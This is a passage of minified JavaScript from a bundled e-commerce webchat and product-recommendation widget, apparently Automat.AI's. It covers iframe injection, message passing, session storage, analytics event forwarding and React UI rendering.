e})(e)}function Lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(n),!0).forEach((function(t){Gt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Gt(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==Ft(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==Ft(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===Ft(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Dt=function(e){var t="".concat(e,".session"),n=Ot.a.getJSON(t);if(n)return Pt(Pt({},n),{},{expiryTime:new Date(n.expiryTime),sessionName:t})},It=function(e){return{type:Tt.SendSession,payload:{session:Dt(e)}}},Jt=(n(143),["name"]);var Vt,Nt=function(e){return e.AddPaymentInfo="AddPaymentInfo",e.AddToCart="AddToCart",e.AddToWishlist="AddToWishlist",e.CompleteRegistration="CompleteRegistration",e.Contact="Contact",e.CustomizeProduct="CustomizeProduct",e.Donate="Donate",e.FindLocation="FindLocation",e.InitiateCheckout="InitiateCheckout",e.Lead="Lead",e.PageView="PageView ",e.Purchase="Purchase",e.Schedule="Schedule",e.Search="Search",e.StartTrial="StartTrial",e.SubmitApplication="SubmitApplication",e.Subscribe="Subscribe",e.ViewContent="ViewContent",e}(Nt||{}),Mt=function(e){window.automatDataLayer=window.automatDataLayer||[];try{window.automatDataLayer.push(e)}catch(t){Ze("Attempted to trigger Ash Telemetry event with params: \n".concat(JSON.stringify(e,null,2)))}};function jt(e){return(jt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Bt(Object(n),!0).forEach((function(t){zt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Bt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function zt(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==jt(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==jt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===jt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var $t=xt.a.extend(wt.a),Ht=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.localStorage;try{return e.setItem("localstoragetest","test"),e.removeItem("localstoragetest"),e}catch(e){return et("LocalStorage is not available. Some features may not work as expected."),{length:0,setItem:function(e,t){et('Tried to set "'.concat(e,'" in localStorage, but localStorage is not available.'))},getItem:function(e){return et('Tried to get "'.concat(e,'" from localStorage, but localStorage is not available.')),null},removeItem:function(e){et('Tried to remove "'.concat(e,'" from localStorage, but localStorage is not available.'))},clear:function(){},key:function(e){return null}}}}(),qt=function(e){return"".concat(e,".data")},Ut=function(e,t){tt.switch(Boolean(t.mobile)&&[Je.PopUp,Je.Banner].includes(t.mode)),e===Ie.Open?tt.lock():tt.restore(),t.onChatOpenStateChange&&t.onChatOpenStateChange(e)},Kt=(zt(Vt={},Tt.SetInLocalStore,(function(e){var t=e.event.payload,n=t.key,r=t.value,o=e.integrationId,i=JSON.parse(Ht.getItem(qt(o))||"{}");Ht.setItem(qt(o),JSON.stringify(Wt(Wt({},i),{},zt({},n,r))))})),zt(Vt,Tt.GetFromLocalStore,(function(e){var t=e.integrationId,n=e.send,r=JSON.parse(Ht.getItem(qt(t))||"{}");n({type:Tt.GetFromLocalStore,payload:{data:r}})})),zt(Vt,Tt.SetOpenState,(function(e){var t=e.event.payload.chat,n=e.options;Ut(t,n)})),zt(Vt,Tt.PersistSession,(function(e){var t=e.event,n=e.options.localCookieDomain;return function(e,t){Ot.a.set(e.sessionName,e,{expires:e.expiryTime,domain:t||void 0})}(t.payload.session,n)})),zt(Vt,Tt.SetIFrameStyles,(function(e){var t=e.event,n=e.iframe;$t.mutate(Et()((function(){n.setAttribute("style",t.payload.styles)}),100))})),zt(Vt,Tt.ScrollIntoView,(function(e){var t=e.event.payload.styles,n=void 0===t?"":t,r=e.iframe;$t.mutate(Et()((function(){r.setAttribute("style",n),r.scrollIntoView(!1)}),100))})),zt(Vt,Tt.SetLureVisibility,(function(e){var t=e.event.payload.lure,n=e.iframe,r=e.integrationId;Ht.setItem("".concat(r,".").concat("lureVisibility"),t),$t.mutate((function(){n.style.pointerEvents=t===De.Hidden?"none":"auto"}))})),zt(Vt,Tt.SendAnalyticsEvent,(function(e){var t=e.event.payload,n=t.type,r=t.data;switch(n){case At.Facebook:return function(e){var t=e.name,n=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,Jt);try{var r=!Object.values(Nt).includes(t);window.fbq(r?"trackCustom":"track",t,n)}catch(e){Ze("Attempted to trigger '".concat(t,"' FB Pixel event with params: \n").concat(JSON.stringify(n,null,2)))}}(r);case At.Google:return at.sendGoogleAnalyticsEvent({eventAction:r.action,eventLabel:r.label,eventValue:r.value});case At.Automat:return(null==r?void 0:r.sku)instanceof Array?void r.sku.forEach((function(e){Mt(Wt(Wt({},r),{},{sku:e}))})):Mt(r)}})),zt(Vt,Tt.AddToCartHandler,(function(e){var t=e.options,n=e.event.payload.skus,r=e.api;t.addToCartHandler&&t.addToCartHandler(n,r)})),zt(Vt,Tt.ArbitrarySiteAction,(function(e){var t=e.options,n=e.event.payload,r=n.fromHistory,o=n.data,i=o.type,a=o.data,u=e.api,s=t.arbitraryActionsLookup&&t.arbitraryActionsLookup[i];s&&"function"==typeof s&&s({api:u,fromHistory:r,data:a})})),zt(Vt,Tt.UpdateRecommendation,(function(e){var t=e.options;t.onUpdateRecommendation&&t.onUpdateRecommendation()})),Vt),Yt=Et()((function(e,t){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),t(e)})),e.addEventListener("keypress",(function(e){"Enter"!==e.key&&"Space"!==e.key||(e.preventDefault(),e.stopPropagation(),t(e))}))}),250),Xt=function(e,t,n){var r=e.ctaTarget;if(r){var o="string"==typeof r?[r]:r;document.querySelectorAll(o.join()).forEach((function(r){Yt(r,(function(){var r=tt.locked?it:ot;at.sendGoogleAnalyticsEvent(r),function(e){Ht.removeItem("".concat(e,".").concat("lureVisibility"))}(n),e.onChatOpenStateChange&&e.onChatOpenStateChange(Ie.Open),t.port1.postMessage({type:Tt.ToggleOpenState,payload:{lure:"function"==typeof e.lure?e.lure():e.lure}}),tt.switch(Boolean(e.mobile)&&[Je.PopUp,Je.Banner].includes(e.mode)),tt.locked?tt.restore():tt.lock()}))}))}},Qt={type:Tt.Init},Zt=function(e,t){return{type:Tt.CustomerAcknowledgement,payload:{id:e,error:t}}},en=function(e){var t=e.iframe,n=e.options,r=e.integrationId,o=new MessageChannel;return{init:function(){var e=this;o.port1.onmessage=function(o){(function(e,t,n,r,o,i){return Promise.all(e.data.events.map((function(e){return new Promise((function(a){var u=Kt[e.type];return a(u?u({event:e,integrationId:t,iframe:n,options:r,send:o,api:i}):void 0)}))})))})(o,r,t,n,e.send,e.api()).then((function(){return e.send(Zt(o.data.id,null))}),(function(t){return e.send(Zt(o.data.id,t))}))},t.contentWindow.postMessage(Qt,t.src,[o.port2]),function(e,t,n){(Ve(e)||function(e){return e.mode===Je.PopUp}(e))&&(Xt(e,t,n),new MutationObserver((function(r,o){r.forEach((function(r){"childList"===r.type&&"body"===r.target.nodeName.toLowerCase()&&(o.observe(r.target,{attributes:!0,childList:!0,subtree:!0}),Xt(e,t,n),o.disconnect())}))})).observe(document.body,{attributes:!0,childList:!0,subtree:!0}))}(n,o,r)},send:function(e){o.port1.postMessage(e)},api:function(){var e=this.send;return{setEntrypoint:function(t){e({type:Tt.SetEntrypoint,payload:t})},setChatOpenState:function(t){e({type:Tt.SetOpenState,payload:{chat:t}}),Ut(t,n)},setTheme:function(t){e({type:Tt.SetTheme,payload:t})},setSendMessageFormState:function(t){e({type:Tt.SetSendMessageFormState,payload:t})},setConfiguration:function(t){e({type:Tt.SetConfiguration,payload:t})},sendFrameEvent:function(t){e(t)}}}}};n(144);var tn=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},nn={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},rn=/[A-Z]|^ms/g,on=/_EMO_([^_]+?)_([^]*?)_EMO_/g,an=function(e){return 45===e.charCodeAt(1)},un=function(e){return null!=e&&"boolean"!=typeof e},sn=function(e){var t={};return function(e){return void 0===t[e]&&(t[e]=function(e){return an(e)?e:e.replace(rn,"-$&").toLowerCase()}(e)),t[e]}}(),ln=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(on,(function(e,t,n){return dn={name:t,styles:n,next:dn},t}))}return 1===nn[e]||an(e)||"number"!=typeof t||0===t?t:t+"px"};function cn(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return dn={name:n.name,styles:n.styles,next:dn},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)dn={name:o.name,styles:o.styles,next:dn},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=cn(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":un(a)&&(r+=sn(i)+":"+ln(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=cn(e,t,a,!1);switch(i){case"animation":case"animationName":r+=sn(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)un(a[s])&&(r+=sn(i)+":"+ln(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=dn,a=n(e);return dn=i,cn(e,t,a,r)}}if(null==t)return n;var u=t[n];return void 0===u||r?n:u}var dn,fn=/label:\s*([^\s;\n{]+)\s*;/g,vn=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";dn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=cn(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=cn(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);fn.lastIndex=0;for(var u,s="";null!==(u=fn.exec(o));)s+="-"+u[1];return{name:tn(o)+s,styles:o,next:dn}},pn={border:0,width:0,height:0,zIndex:1e5};function mn(e){return new Promise((function(t){var n=document.querySelector("#automat-webchat-".concat(e.options.mode,"-").concat(e.integrationId));n&&n.remove();var r=document.createElement("iframe");r.title="Virtual Product Advisor";var o=function(e){var t=function(e){var t=x(ft,e);return _()(t,Xe)||{}}(e),n=M(bt,_t,j([].concat(mt,st(Object.keys(t)))))(e);return at.setGoogleAnalyticsEventCategory(e.gaCategory),{reportErrors:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ze;M(Object.values,B,W(e))(t)},toString:function(){return M(Object.entries,ae(Ce("=")),Ce("&"),xe("?"))(n)}}}(e.options);r.src="".concat(e.source,"/").concat(e.integrationId).concat(o.toString()),r.id="automat-webchat-".concat(e.options.mode,"-").concat(e.integrationId);var i="lazy"===e.options.loading?"lazy":"eager";r.loading=i,r.setAttribute("style","display: none"),r.onload=function(){setTimeout((function(){return r.setAttribute("style",function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return vn([pn].concat(t),{})}().styles)}),20),t(r)},o.reportErrors();var a=e.options.target?document.querySelector(e.options.target):null;e.options.mode===Je.Banner&&!1===e.options.mobile&&a&&(a.style.position="relative"),function t(n){var r=setTimeout((function(){var o=e.options.target?document.querySelector(e.options.target):document.body;o?(o.appendChild(n),clearTimeout(r)):t(n)}),250)}(r)}))}function gn(e){return(gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hn(Object(n),!0).forEach((function(t){bn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function bn(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==gn(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==gn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===gn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _n(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=pt(yn({mobile:y(o.userAgent).phone},o));return mn({integrationId:r,source:n,options:i}).then((function(e){var t=en({iframe:e,integrationId:r,options:i});return t.init(),t.send(It(r)),Qe("Automat.AI Webchat loaded"),t.api()}))}}])},function(e,t,n){"use strict";var r=n(2),o=JSON.parse('{\n  "outer": { "base": "outer text" },\n  "title": { "base": "title text" },\n  "subtitle": { "base": "subtitle text" },\n  "button": { "base": "button text" }\n}');t.WebchatEntry=void 0,t.WebchatExternals=void 0,t.make=function(e,t,n,i,a,u){return{bannerType:e,onChatOpenStateChange:t,personalizationResetThreshold:void 0!==n?n:.2,strings:void 0!==i?r.valFromOption(i):o,webchatEntry:a}}},,function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(21),a=n(297),u=n(2),s=n(54),l=n(57),c=n(166),d=n(156),f=n(155),v=n(298),p=n(181),m=n(304),g=n(194);function h(e){var t=e.config,n=f.ReactContext.useAnalytics(void 0).sendExposed,i=o.useState((function(){return!1})),a=i[1],u=i[0],c=u?function(e){}:function(e){return r._1(a,(function(e){return!0}))};o.useEffect((function(){u&&r._1(n,t.webchatEntry.entrypointId)}),[u]);var m=d.Api.subscribe(void 0),h=m[0],y=o.useMemo((function(){return d.Modifications.apply(t.recommendationModifications)(h)[1]}),[m[1]]);if(0!==y.length){r._1(c,void 0);var b=t.theme.componentType.VAL;return o.createElement(g.ThemeProvider.make,r._3(g.ThemeProvider.makeProps,s.some(t.theme),o.createElement(p.ThemeProvider.make,r._3(p.ThemeProvider.makeProps,s.some(b.productTileTheme),o.createElement(v.make,{config:b,recommendations:y,webchatEntry:t.webchatEntry}),void 0)),void 0))}return l.info("Injectables_RecommendationTab-ConductorCore","Recommendations tab not shown: recommendations array was empty"),null}var y={make:h};function b(e,t,n){return i.suspend((function(n){var i=e.recommendationModifications,l=o.createElement(f.ReactContext.Provider.SelfUpdating.make,{initialContext:t,modifyRecommendations:function(e,t,n){return d.Modifications.toFunction(i,e,t,n)},children:o.createElement(h,{config:e})});return r._2(s.Infix.$less$hash$great,r._2(s.Infix.$great$great$eq,u.nullable_to_opt(document.querySelector("body")),(function(e){return u.nullable_to_opt(e.lastElementChild)})),(function(e){return c.insertAdjacentHTML(3,"<div id='automat-reco-tab'/>",e)})),a.renderToElementWithId(l,"automat-reco-tab")}))}var _=i.suspend((function(e){var t=document.getElementById("automat-reco-tab");null!=t&&t.remove()}));t.Config=void 0,t.RecoTabThemes=void 0,t.Default=void 0,t.ProductTileTheme=void 0,t.RecommendationTab=y,t.inject=b,t.cleanupPreviousRuns=_,t.make=function(e,t,n,r,o,i,a,u){var s=m.make(r,o,i,a,void 0);return{preflight:e,getContainerElement:n,conditions:t,runOnPersonalizationRefresh:!1,inject:function(e,t){return b(s,e)},cleanup:_}}},function(e,t,n){"use strict";var r=n(153),o=n(169),i=n(2);var a={createRootWithClassName:function(e){var t=document.getElementsByClassName(e);if(0!==t.length)return i.some(o.createRoot(t[0]))},createRootWithId:function(e){var t=document.getElementById(e);if(null!=t)return i.some(o.createRoot(t))}};t.renderToElementWithClassName=function(e,t){var n=document.getElementsByClassName(t);0!==n.length?o.render(e,n[0]):console.error("ReactDOMRe.renderToElementWithClassName: no element of class "+t+" found in the HTML.")},t.renderToElementWithId=function(e,t){var n=document.getElementById(t);null==n?console.error("ReactDOMRe.renderToElementWithId : no element of id "+t+" found in the HTML."):o.render(e,n)},t.Experimental=a,t.hydrateToElementWithClassName=function(e,t){var n=document.getElementsByClassName(t);0!==n.length?o.hydrate(e,n[0]):console.error("ReactDOMRe.hydrateToElementWithClassName: no element of class "+t+" found in the HTML.")},t.hydrateToElementWithId=function(e,t){var n=document.getElementById(t);null==n?console.error("ReactDOMRe.hydrateToElementWithId : no element of id "+t+" found in the HTML."):o.hydrate(e,n)},t.Ref={},t.createElementVariadic=function(e,t,n){var o=[e,t].concat(n);return r.createElement.apply(null,o)},t.Style=void 0},function(e,t,n){"use strict";var r=n(154),o=n(167),i=n(1),a=n(153),u=n(173),s=n(2),l=n(36),c=n(38),d=n(54),f=n(193),v=n(299),p=n(227),m=n(223),g=n(158),h=n(177),y=n(300),b=n(165),_=n(155),T=n(228),A=n(191),C=n(162),x=n(301),S=n(194),w=n(192),k={type:"spring",damping:16,stiffness:105};var E=function(e){var t=e.config,n=e.recommendations,E=e.webchatEntry,R=i._1(S.useTheme,void 0),O=R[1],F=a.useState((function(){return o.v4()}))[0],L=a.useState((function(){return"RecommendationTab_Default-ConductorCore"+F}))[0],P=a.useState((function(){return{height:1e3,popupState:2}})),G=P[1],D=P[0],I=a.useState((function(){return 1})),J=I[1],V=I[0],N=_.ReactContext.useContext(void 0),M=E.integrationIdOverride,j=d.map((function(e){return _.resolveIntegrationId(M,e)}),N),B=t.position,W=A.useWebchat(void 0,!0,E.integrationIdOverride,C.makePopup(void 0,"string"==typeof B?"right"===B?w.LurePlacement.make(void 0,"4rem",void 0,"0px",void 0,void 0,void 0,void 0,void 0):w.LurePlacement.make(void 0,void 0,"4rem","0px",void 0,void 0,void 0,void 0,void 0):"leftFloat"===B.NAME?w.LurePlacement.make(void 0,void 0,(h.phone?"0":B.VAL.toString())+"rem","0px",void 0,void 0,void 0,void 0,void 0):w.LurePlacement.make(void 0,(h.phone?"0":B.VAL.toString())+"rem",void 0,"0px",void 0,void 0,void 0,void 0,void 0),E.configuration,"#automat-restart-cta",C.Entrypoint.make(E.entrypointId,E.customFields,L,void 0),650,"hidden",void 0,(function(e){return i._1(J,(function(t){return"opened"===e?0:1}))}),E.showSendMessageForm,void 0,E.theme,400,void 0,void 0)),z=a.useRef(null),$=T.useAddToCartCallback(j,L,n);a.useEffect((function(){0!==V?i._1(G,(function(e){return{height:e.height,popupState:1}})):i._1(G,(function(e){return{height:e.height,popupState:2}}))}),[V]),a.useEffect((function(){i._2(d.Infix.$less$hash$great,i._2(d.Infix.$less$hash$great,s.nullable_to_opt(z.current),(function(e){return b.$great$great((function(e){return e.getBoundingClientRect()}),(function(e){return e.height}),e)})),(function(e){return i._1(G,(function(t){return{height:e,popupState:1}}))}))}),[]);var H,q=D.popupState,U=D.height;switch(q){case 0:H="0px";break;case 1:H=c.toString(U+1)+"px";break;case 2:H=c.toString(U+t.headerHeight)+"px"}var K=t.position;return a.createElement(m.Div.make,{animate:{y:H},className:i._1(r.merge,{hd:i._1(r.style,{hd:r.width({NAME:"percent",VAL:95}),tl:{hd:r.left({NAME:"percent",VAL:2.5}),tl:{hd:r.media("(min-width: 640px)",{hd:r.width({NAME:"px",VAL:400}),tl:{hd:r.left("unset"),tl:{hd:r.right("unset"),tl:{hd:"string"==typeof K?"right"===K?r.right({NAME:"rem",VAL:4}):r.left({NAME:"rem",VAL:4}):"leftFloat"===K.NAME?r.left({NAME:"rem",VAL:K.VAL}):r.right({NAME:"rem",VAL:K.VAL}),tl:0}}}}),tl:{hd:r.background({NAME:"hex",VAL:"fff"}),tl:{hd:r.position("fixed"),tl:{hd:r.zIndex(500),tl:{hd:r.bottom({NAME:"px",VAL:0}),tl:{hd:r.borderTopRightRadius({NAME:"px",VAL:18}),tl:{hd:r.borderTopLeftRadius({NAME:"px",VAL:18}),tl:{hd:r.overflow("hidden"),tl:{hd:r.boxShadow(u.Shadow.box({NAME:"px",VAL:3},{NAME:"px",VAL:-1},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"hex",VAL:"3e3e3e75"})),tl:0}}}}}}}}}}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"Container"},tl:0}),tl:0}}),componentName:"Default(`Container)",initial:{y:"1000px"},transition:k,children:null},a.createElement("div",{onClick:function(e){return i._1(G,(function(e){var t=e.height;switch(e.popupState){case 0:return{height:t,popupState:1};case 1:return{height:t,popupState:0};case 2:return{height:t,popupState:2}}}))}},a.createElement(f.make,{className:i._1(r.merge,{hd:b.flexCenter,tl:{hd:b.contrastBgText(R[0].color.primary),tl:{hd:i._1(r.style,{hd:r.cursor("pointer"),tl:{hd:r.height({NAME:"px",VAL:t.headerHeight}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"Header"},tl:0}),tl:0}}}}),componentName:"Default(`Header)",children:null},a.createElement("div",void 0,b.$tilde$(t.header)),a.createElement(m.Div.make,{animate:{scale:0!==q?0:1},className:i._1(r.merge,{hd:i._1(r.style,{hd:r.position("absolute"),tl:{hd:r.right({NAME:"px",VAL:16}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"CloseButton"},tl:0}),tl:0}}),componentName:"Default(`CloseButton)",transition:k,children:a.createElement(v.Close.make,{})}))),a.createElement("div",{ref:z},a.createElement(g.make,{props:{"data-conductor":"Default(`ProductTileContainer)"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.overflow("auto"),tl:{hd:r.maxHeight({NAME:"px",VAL:500}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"ProductTileContainer"},tl:0}),tl:0}})},l.mapWithIndex((function(e,t){return a.createElement("div",{key:String(t),className:i._1(r.merge,{hd:i._1(r.style,{hd:r.borderBottom({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"d8d8d896"}),tl:0}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"ProductTileContainer"},tl:0}),tl:0}})},a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,0),tl:0})},a.createElement(x.make,{recommendation:e,isMobile:!0,source:L,callablesIntegrationId:j})))}),n))}),a.createElement(g.make,{props:{"data-conductor":"Default(`ButtonContainer)"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,0),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"ButtonContainer"},tl:0}),tl:0}})},a.createElement(g.make,{props:{"data-conductor":"Default(`BundleButtonContainer)"},children:a.createElement("button",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.display("flex"),tl:{hd:r.textDecoration("none"),tl:{hd:r.unsafe("appearance","none"),tl:{hd:r.padding(r.px(0)),tl:{hd:r.border(r.px(0),"solid",{NAME:"hex",VAL:"000"}),tl:{hd:r.background("none"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:0}}}}}}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"BundleButtonContainer"},tl:0}),tl:0}}),onClick:$},a.createElement(p.make,{componentName:"Default(`BundleButton)",fromTheme:i._1(O,{hd:{NAME:"Default",VAL:"BundleButton"},tl:0}),children:b.$tilde$(t.bundleButton)}))}),a.createElement(g.make,{props:{"data-conductor":"Default(`RestartQuizButtonContainer)"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.display("flex"),tl:{hd:r.cursor("pointer"),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"RestartQuizButtonContainer"},tl:0}),tl:0}}),onClick:function(e){return d.fold(void 0,(function(e){return e.setChatOpenState("opened"),i._1(G,(function(e){return{height:U,popupState:2}}))}),W)}},a.createElement(p.make,{componentName:"Default(`RestartQuizButton)",fromTheme:i._1(O,{hd:{NAME:"Default",VAL:"RestartQuizButton"},tl:0}),children:null},a.createElement(g.make,{props:{"data-conductor":"Default(`RestartQuizSvg"},children:a.createElement("div",{className:i._1(r.merge,{hd:i._1(r.style,{hd:r.display("flex"),tl:{hd:r.marginRight({NAME:"px",VAL:8}),tl:0}}),tl:{hd:i._1(O,{hd:{NAME:"Default",VAL:"RestartQuizSvg"},tl:0}),tl:0}})},a.createElement(y.make,{size:t.svgSize,bgColor:t.svgBgColor,arrowColor:t.svgArrowColor}))}),b.$tilde$(t.restartQuizButton)))}))})))};t.Themes=void 0,t.Webchat=void 0,t.WebchatEntry=void 0,t.WO=void 0,t.Externals=void 0,t.transition=k,t.make=E},function(e,t,n){"use strict";var r=n(153);var o={make:function(e){return r.createElement("svg",{className:"feather feather-x",height:"24",width:"24",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("line",{x1:"18",x2:"6",y1:"6",y2:"18"}),r.createElement("line",{x1:"6",x2:"18",y1:"6",y2:"18"}))}};t.Close=o},function(e,t,n){"use strict";var r=n(153);var o=function(e){var t=e.size,n=e.bgColor,o=e.arrowColor,i=String(t);return r.createElement("svg",{height:i,width:i,fill:"none",viewBox:"0 0 25 25",xmlns:"http://www.w3.org/2000/svg"},r.createElement("circle",{cx:"12.5",cy:"12.5",fill:n,r:"12.5"}),r.createElement("g",void 0,r.createElement("path",{d:"M17.6404 12.4053C17.6404 15.2785 15.3357 17.6136 12.4997 17.6136C9.66376 17.6136 7.35901 15.2785 7.35901 12.4053C7.35901 9.89225 9.12827 7.78722 11.4716 7.30111V9.28027L14.556 6.15527L11.4716 3.03027V5.19607C7.98875 5.70388 5.30273 8.73774 5.30273 12.4053C5.30273 16.4244 8.5328 19.6969 12.4997 19.6969C16.4666 19.6969 19.6967 16.4244 19.6967 12.4053H17.6404Z",fill:n}),r.createElement("g",void 0,r.createElement("path",{d:"M17.6404 12.4053C17.6404 15.2785 15.3357 17.6136 12.4997 17.6136C9.66376 17.6136 7.35901 15.2785 7.35901 12.4053C7.35901 9.89225 9.12827 7.78722 11.4716 7.30111V9.28027L14.556 6.15527L11.4716 3.03027V5.19607C7.98875 5.70388 5.30273 8.73774 5.30273 12.4053C5.30273 16.4244 8.5328 19.6969 12.4997 19.6969C16.4666 19.6969 19.6967 16.4244 19.6967 12.4053H17.6404Z",fill:o}))),r.createElement("defs",void 0,r.createElement("clipPath",{id:"clip0"},r.createElement("rect",{height:"16.6667",width:"14.3939",fill:o,transform:"translate(5.30273 